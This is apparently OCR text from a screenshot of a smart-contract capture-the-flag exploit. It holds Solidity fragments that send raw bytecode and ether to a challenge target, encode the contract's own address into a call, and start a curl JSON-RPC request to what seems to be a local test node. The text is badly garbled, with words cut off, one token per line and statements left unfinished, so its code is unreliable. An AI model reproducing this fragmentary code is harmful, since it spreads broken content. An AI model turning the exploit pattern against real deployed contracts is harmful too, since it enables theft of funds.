
mory
 data2 
=
hex'5f6060565b608060405260258060726000396000f3fe7f0000
address
(challenge.target()).
call
{
value
: 
59
}(data2);

u 
=
=
true
);

ep2
(
) 
public
payable
{

mory
 data 
=
abi
.
encode
(
uint256
(
uint160
(
address
(
this
)) 
+
1
));

 
bytes
memory
 g) 
=
address
(challenge.target()).
call
(data);

u 
=
=
true
);

 -H 
"Content-Type: application/json"
 --data 
'{"jsonrpc":"2.0","method":"anv